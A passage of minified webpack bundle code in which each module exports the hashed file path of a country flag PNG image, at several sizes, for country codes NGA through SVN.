strict";e.exports=t.p+"NGA_128x86-89da26aa0abb55a0e1b0.png"},523362:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_20x13-14e6b2fada721e47c610.png"},662062:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_32x21-f34770db657fce24c61d.png"},792007:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_48x32-e445e57881f1ce48a2ff.png"},450081:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_64x43-0cdae6c0b589c5de8ab4.png"},412025:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_96x64-4b6f64ffd55523076fad.png"},722129:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_128x86-f0d905e57dcf44a49389.png"},804270:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_20x13-e8a73e0834348863dc17.png"},280730:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_32x21-d1f4275b1cb1d4e8596e.png"},655339:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_48x32-15bbd34fabdf81f1a27f.png"},293:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_64x43-2e98847cdddbca6da421.png"},279917:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_96x64-5d8311014a24d78b8d63.png"},595095:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_128x86-8261857d4bba1aff4af0.png"},799824:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_20x13-ba2b9e612d20f269b9c0.png"},266e3:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_32x21-b0fe3e167b3b3eb9fda5.png"},799085:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_48x32-96e4da5b54fc23235850.png"},753391:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_64x43-4e972569de1d0a38fc0b.png"},883431:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_96x64-b4f7b12567bc55e84c84.png"},475341:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_128x86-78ca11041af93289d28c.png"},991162:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_20x13-65feee40d1df72a3c815.png"},761286:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_32x21-c62ab9f33a9dbc439658.png"},549839:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_48x32-2c795ed8a71d291cebf5.png"},450425:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_64x43-a1f5ab19b65a7f01f0be.png"},498625:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_96x64-3655b950f5b313a7628f.png"},498212:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_128x86-4a03aa2148edf084bf51.png"},82621:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_20x13-a85bc5904c576906d333.png"},563969:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_32x21-19c719644072aeada918.png"},451932:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_48x32-196adfb2f204ffe18d68.png"},502894:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_64x43-e90fba72d37331cce56d.png"},910326:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_96x64-2f526562eec45b9fd8a5.png"},288673:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_128x86-d9c7ce8729045b51691f.png"},903870:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_20x13-20e7493f9e221d458e3d.png"},141866:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_32x21-f56719b349fc12553656.png"},260539:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_48x32-054792ca8da13dfe6694.png"},552629:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_64x43-212221380aa0fed23b75.png"},617341:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_96x64-a81d57ad7bfd5d50407c.png"},671044:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_128x86-fe7c68d3131f8c3d978f.png"},104413:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_20x13-633e5ba665440eb0be0f.png"},908513:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_32x21-3f11ff813dc45f99eb52.png"},42108:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_48x32-b24f988e528c617f25e0.png"},407566:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_64x43-86471659082e85771823.png"},132566:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_96x64-3284d77ca8471bf6cd39.png"},444151:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_128x86-ce2bf3a78716161c14a8.png"},259760:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_20x13-12b533efcebb315fad79.png"},62448:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_32x21-d558131c8b7e13f145ce.png"},232845:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_48x32-3d98a459d694657b9b14.png"},670799:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_64x43-e5d3af67e7c12831fd6f.png"},697287:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_96x64-9a6ae3a77928c0809344.png"},110277:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_128x86-01b8fe630b83b36655a5.png"},850050:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_20x13-c9ab241c77cac27a9a50.png"},312334:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_32x21-66778acfad596bd9edba.png"},246823:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_48x32-f083f9be3112a5e5d3a1.png"},602561:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_64x43-83bb92fc130a219d37d8.png"},620505:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_96x64-946825365774bc01b219.png"},592531:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_128x86-387cfd32b271e5a533d2.png"},941660:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_20x13-281114da9ff0668f51f1.png"},113036:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_32x21-e7dd1fa5ed3d4b22640a.png"},498577:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_48x32-03262ff04351801dcc7b.png"},790451:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_64x43-f8920d0ff7598d2d5755.png"},478987:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_96x64-a19e35a7cc9564392512.png"},853740:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_128x86-ed695635530f82b77be9.png"},109557:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_20x13-3e8b9990b08a44b51559.png"},557049:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_32x21-45e6b4c5c5abc684a0b9.png"},147012:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_48x32-4ea7fc4d7df403c5b787.png"},52134:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_64x43-d8db12ebf3b8472d85bb.png"},95390:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_96x64-a7f1e8025def5812251c.png"},41010:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_128x86-2bcbfbc43357659de61d.png"},819239:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_20x13-e83bd8b9cab1c6910285.png"},852983:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_32x21-fbdcde81cc1dbec92cc6.png"},280614:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_48x32-c3850bdbcf031c28b149.png"},791656:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_64x43-15d98e83645f650ea106.png"},646912:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_96x64-457e85d9df10ca6235c2.png"},100940:(e,s,t)=>{"use strict";e.exports=t.p+"PER_128x86-c5b5dcea96482c88a06b.png"},594069:(e,s,t)=>{"use strict";e.exports=t.p+"PER_20x13-fa88457dfc021fe7807c.png"},274905:(e,s,t)=>{"use strict";e.exports=t.p+"PER_32x21-fd9ab86837ff5f63404c.png"},278436:(e,s,t)=>{"use strict";e.exports=t.p+"PER_48x32-acc7249d694e2b0f910f.png"},683718:(e,s,t)=>{"use strict";e.exports=t.p+"PER_64x43-0e5a4eb6d38c70092654.png"},625214:(e,s,t)=>{"use strict";e.exports=t.p+"PER_96x64-951e5bde1303631bc03c.png"},25383:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_128x86-9bd2d1292ba610241821.png"},230624:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_20x13-ace62389fef56212bbae.png"},716512:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_32x21-8fc1efc0b2b6d2b5a3d6.png"},894141:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_48x32-ac275eff0e32f096803a.png"},573823:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_64x43-88f4c0ace835db510992.png"},480951:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_96x64-5eafc3054bc10ceae4c3.png"},600934:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_128x86-85cebb7052d940beab4b.png"},964331:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_20x13-c308ae2cdf4116e56bb6.png"},419771:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_32x21-566f2add29c3ca542c11.png"},9778:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_48x32-dfe0444e4496b05049a3.png"},658772:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_64x43-6601bd68e5265e75013f.png"},705820:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_96x64-ee8ba11105b824ea9790.png"},904484:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_128x86-14e0c5b2cea16da5ec2c.png"},823869:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_20x13-106155e894cb9df74109.png"},728513:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_32x21-55ccf2c3f5717ca43e3d.png"},534684:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_48x32-3c79737062dc407d504b.png"},373742:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_64x43-c8461a294ede96503838.png"},900406:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_96x64-dce73a2fae7e343330c4.png"},365272:(e,s,t)=>{"use strict";e.exports=t.p+"POL_128x86-f3d0d8731b9f0095bf4b.png"},89697:(e,s,t)=>{"use strict";e.exports=t.p+"POL_20x13-816547a61601421aadb6.png"},290005:(e,s,t)=>{"use strict";e.exports=t.p+"POL_32x21-3002855772280fc98f03.png"},81048:(e,s,t)=>{"use strict";e.exports=t.p+"POL_48x32-06c2d355a84948d0802e.png"},342394:(e,s,t)=>{"use strict";e.exports=t.p+"POL_64x43-d1abb62feea3b6bf0211.png"},214050:(e,s,t)=>{"use strict";e.exports=t.p+"POL_96x64-3d17dae82c3e21d98685.png"},594546:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_128x86-8cb1f755d66e769e4f4f.png"},434151:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_20x13-322fa0cc4595994f4513.png"},772343:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_32x21-8fd38affe3ecf202d7ff.png"},683622:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_48x32-c4d8f9da265833b9c6f3.png"},406568:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_64x43-85e9db399d92099f6892.png"},979200:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_96x64-a953a255a3ecffb4bea6.png"},739924:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_128x86-c3546cdd5e27a8112613.png"},473389:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_20x13-25292dc826aba73aed5f.png"},169649:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_32x21-223b369d7ca97da55a4e.png"},8140:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_48x32-72170a084456600a4c7b.png"},736414:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_64x43-e691a8e3957105c42fa3.png"},172774:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_96x64-157d45709d804b5de979.png"},529961:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_128x86-96638f966ac5515e1c1f.png"},791382:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_20x13-9b8ebd0cbbd4f2525d24.png"},62626:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_32x21-4f852f670fc3fa6a4b7f.png"},205923:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_48x32-80a3006f003a0aea972f.png"},58989:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_64x43-78c63b7d4b28633f5729.png"},258597:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_96x64-b87c5a125ec399897bb5.png"},539010:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_128x86-fe4b3da4c60f3bc1b1c8.png"},274935:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_20x13-0e2efc42af386d8b8e6e.png"},477063:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_32x21-80f0dfd1960989b52c3c.png"},481398:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_48x32-d883ce651462ab13cfcd.png"},155576:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_64x43-cd71980803faf8be9a9b.png"},460240:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_96x64-20eb664f04027c7c692b.png"},845567:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_128x86-b833f0640cdb8d863d85.png"},309064:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_20x13-13e4f7243b2c81b12b1c.png"},327144:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_32x21-72cc8a38fc4340c28aa2.png"},625333:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_48x32-ad5dd73ca8085bbc3ab5.png"},58087:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_64x43-720ae39d73b54fae48eb.png"},561775:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_96x64-2d10ceaf3515e7950ac2.png"},858012:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_128x86-03abd955546134c32fdb.png"},306213:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_20x13-5baa350077b59837d3bb.png"},214249:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_32x21-be50aeeea52e199ce0e9.png"},368500:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_48x32-a362768f08461d66ae2b.png"},347926:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_64x43-5628e68aa9cadb1ad2e0.png"},781710:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_96x64-6ff04b03e316b1a6bdd2.png"},416713:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_128x86-ed9ff263a55bf413c25b.png"},65014:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_20x13-58fe32eb4bc2a234ddd9.png"},555394:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_32x21-55a584e24e5a826b6167.png"},125635:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_48x32-6102db700d8e9017c97d.png"},359501:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_64x43-8815c58bcfd27c144cce.png"},279237:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_96x64-71c1d2ce6128ef57e8df.png"},513287:(e,s,t)=>{"use strict";e.exports=t.p+"REU_128x86-727775adc4c0966d5c7a.png"},526656:(e,s,t)=>{"use strict";e.exports=t.p+"REU_20x13-c134a566bfb7eb4b3e44.png"},752640:(e,s,t)=>{"use strict";e.exports=t.p+"REU_32x21-33ed276bd315ef5d40c9.png"},558301:(e,s,t)=>{"use strict";e.exports=t.p+"REU_48x32-838e0ddf0ba9412f853d.png"},40991:(e,s,t)=>{"use strict";e.exports=t.p+"REU_64x43-56aed095f0425d39f3f0.png"},3927:(e,s,t)=>{"use strict";e.exports=t.p+"REU_96x64-9fb8526670d7ea6feb79.png"},363741:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_128x86-e5eb2635be48a82940c5.png"},207882:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_20x13-7dee23892efb1ee30ded.png"},688342:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_32x21-f393dfd04127d6aa7ee7.png"},93023:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_48x32-1a18c1fd5496ba2c13b2.png"},558153:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_64x43-7c48fcd83bd1d95b94da.png"},344977:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_96x64-5d85d35d77ad61c15a52.png"},800833:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_128x86-4bccdd9ffd8d3fdaff71.png"},148190:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_20x13-30aba02093f690633d81.png"},974026:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_32x21-e5b2c7f7f83e96e78913.png"},354715:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_48x32-cb8e92246a5565c36773.png"},800085:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_64x43-09c3cba529ffc1340020.png"},854685:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_96x64-110d4cefe94e22ed500d.png"},847321:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_128x86-21aeb51cd023330eeea3.png"},607878:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_20x13-86b0f2278baad1506ae6.png"},413074:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_32x21-506b245753724ff7dd67.png"},602131:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_48x32-a0b7bd3be4425648fe7f.png"},963677:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_64x43-dabe94a18eb26f9c004e.png"},992981:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_96x64-4657e91ab8287cc93640.png"},882220:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_128x86-f691e0fa78de64da276d.png"},180853:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_20x13-05f4e64230241b6a902f.png"},628345:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_32x21-dbd41f9a5c4531b32d5c.png"},734660:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_48x32-823b4aaf5f25f55f00ef.png"},639782:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_64x43-016800ceb4b79f7ff6ce.png"},166686:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_96x64-379ed3644b8f93aaa8ea.png"},238800:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_128x86-dbe40335ccde1e7c99f7.png"},256585:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_20x13-7e44f670de159501029d.png"},592221:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_32x21-a493cb7bd71e268216eb.png"},996176:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_48x32-6cd94de3467753aeea56.png"},27074:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_64x43-235e724b3945fa164f52.png"},318874:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_96x64-f3a7b4f584421a897ebf.png"},444617:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_128x86-8a69b36696fc5284f3f1.png"},806070:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_20x13-d9b73feaed57333b3b82.png"},812802:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_32x21-9a5ba68dfaed4147266b.png"},383043:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_48x32-e21a4133493c38b7494e.png"},616909:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_64x43-61994c0716d7bdf69f67.png"},536645:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_96x64-d7021f17bdd3345a3d39.png"},464609:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_128x86-de15dd5a000d92a6927e.png"},604542:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_20x13-1a0396c7d5eecc07cdd3.png"},54442:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_32x21-c94c583569307aa1ac66.png"},771259:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_48x32-85a6e20774b217203f7a.png"},393973:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_64x43-da05742fa2c76c70fb29.png"},424509:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_96x64-6b3b4af287759ae90f75.png"},796728:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_128x86-f5154deb045700f4ab26.png"},363649:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_20x13-22557e389d7d4ec275d5.png"},379509:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_32x21-599fc4068933d1f21708.png"},378296:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_48x32-015fe7f32939c7162330.png"},684506:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_64x43-466408bb5b3fbe0ab06b.png"},439554:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_96x64-2c5f08c19b8ee3b19332.png"},787244:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_128x86-a1e6f4c6fb11a5473ecd.png"},84085:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_20x13-f021a2856b25ecca3de1.png"},200953:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_32x21-cdbd5a05be35b6a9656b.png"},87364:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_48x32-cea4ceaf9bf245ebc69a.png"},825638:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_64x43-67f30bd089ccbfaf4b84.png"},35742:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_96x64-e1fbbc88d04103520041.png"},589943:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_128x86-0a0123ecef23db6fe0d5.png"},885872:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_20x13-f96532416aa7a2690cfc.png"},688560:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_32x21-fcf77f242dfc61dd909b.png"},858957:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_48x32-865f4bd4b0b2b2510cb8.png"},296911:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_64x43-e27158ee72eb101fb224.png"},323399:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_96x64-a5dd53e546060c3ad2bf.png"},682588:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_128x86-66dadf8bb29b23f7dc17.png"},133797:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_20x13-5e442c57e718a31ec8c5.png"},605801:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_32x21-1b4c3b10eeba1345575d.png"},492532:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_48x32-efa54f900d753d905861.png"},141334:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_64x43-454de51037eb97a2a71d.png"},482446:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_96x64-6271b5ea9845c84c0fbc.png"},809769:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_128x86-98e8f2526bbb1ed04ac5.png"},349846:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_20x13-80cf2284bfb82274127d.png"},621090:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_32x21-ca8f56fcd7f601e54d37.png"},280739:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_48x32-87698a4b3ae62134d0ad.png"},133805:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_64x43-48ef1b842f97092c123b.png"},333413:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_96x64-747e6578a3e1bfc4917b.png"},955088:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_128x86-9f6e0ab44e457740734f.png"},738441:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_20x13-82dd5ca56551e21ad619.png"},74077:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_32x21-c42bd699a2922244a8df.png"},478032:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_48x32-9191077306a19201f177.png"},508930:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_64x43-8b6c11a19e1b24bda334.png"},800730:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_96x64-781fd674413978f51c60.png"},467109:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_128x86-314b4ac3f9beedd4b111.png"},180450:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_20x13-a755546f9b025a5c5ae6.png"},319150:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_32x21-540696a8661db00f6789.png"},932743:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_48x32-1ef31393f42ad4ad3175.png"},107169:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_64x43-819840a6cd2cb0d3605a.png"},552761:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_96x64-ef16508cfdd6f1f8b0cd.png"},683730:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_128x86-f02cfd15e55e421e6ade.png"},36167:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_20x13-416115b19de87bf1c84d.png"},432279:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_32x21-7b821fb3e31cf5b55ce7.png"},996934:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_48x32-bdb5aad33f051f28c7f2.png"},970632:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_64x43-05217575dcded275d196.png"},783520:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_96x64-555a6ab756925fd57e9c.png"},602125:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_128x86-87ef99cd7ee969829284.png"},126586:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_20x13-b89e9628aec2bb341692.png"},413062:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_32x21-567f0084dcbe3fc18e3a.png"},685263:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_48x32-ddb4453385b3474f35a7.png"},585849:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_64x43-fd6f512781f84918a3f7.png"},634049:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_96x64-ad08adf4163ee39559fa.png"},329542:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_128x86-21914b3799a8976f3305.png"},448011:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_20x13-2e053b41389dc23af11e.png"},259739:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_32x21-247a2ffe8210d1f3e322.png"},71890:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_48x32-f8eb330b827a8b88d094.png"},257844:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_64x43-102077d68f641167c288.png"},794812:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_96x64-9c086fb702dc2e340f97.png"},432401:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_128x86-e3b4694eb86bc50dac60.png"},224878:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_20x13-eb49fa815b0467262141.png"},384538:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_32x21-e40fa000f66584cca05d.png"},592299:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_48x32-8b5c2d190d08a7156625.png"},104101:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_64x43-1af68ca742fdbfe31fea.png"},841197:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_96x64-ecea39c6f6eb87cc3a8c.png"},335602:(e,s,t)=>{"use strict";e.exports=t.p+"STP_128x86-fff85af0952cbc5e8a91.png"},42855:(e,s,t)=>{"use strict";e.exports=t.p+"STP_20x13-c9ab9238c47b0835be17.png"},76599:(e,s,t)=>{"use strict";e.exports=t.p+"STP_32x21-5f02bbaa0809349f01bf.png"},504230:(e,s,t)=>{"use strict";e.exports=t.p+"STP_48x32-686346f900e57255ae7a.png"},15272:(e,s,t)=>{"use strict";e.exports=t.p+"STP_64x43-c6decaa3a0a27c67bbcd.png"},870528:(e,s,t)=>{"use strict";e.exports=t.p+"STP_96x64-bf5be3a9d0bee8af2764.png"},485133:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_128x86-16c3c558b94eb1e85f5b.png"},871098:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_20x13-225ddaee63b32d592691.png"},712454:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_32x21-a27be5963bf700a3e8c6.png"},831631:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_48x32-8f248a39f7dc9da7d753.png"},872889:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_64x43-85e11e1d5661dd63f6c5.png"},907265:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_96x64-7709f00a3c57dcc96294.png"},617901:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_128x86-f3aaaf8e03d6f60da814.png"},66010:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_20x13-009eb6002c2dd638d610.png"},373990:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_32x21-89a2948680eb2f85da34.png"},825135:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_48x32-417815512db690ea5f31.png"},792345:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_64x43-baa240e5e776ad190942.png"},33313:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_96x64-51fb4f3ccafd2c6b0844.png"},811318:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_128x86-2c4ec221f9ad17957368.png"},457083:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_20x13-e5ae2946ba04fe8698a4.png"},175435:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_32x21-cb65520aec3500ec772c.png"},828098:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_48x32-2e2732758bd64667e605.png"},613028:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_64x43-38680366f958911c49d4.png"},128172:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_96x64-2ba197fa2122b8a047e0.png"},285650:(e,s,t)=>{"use 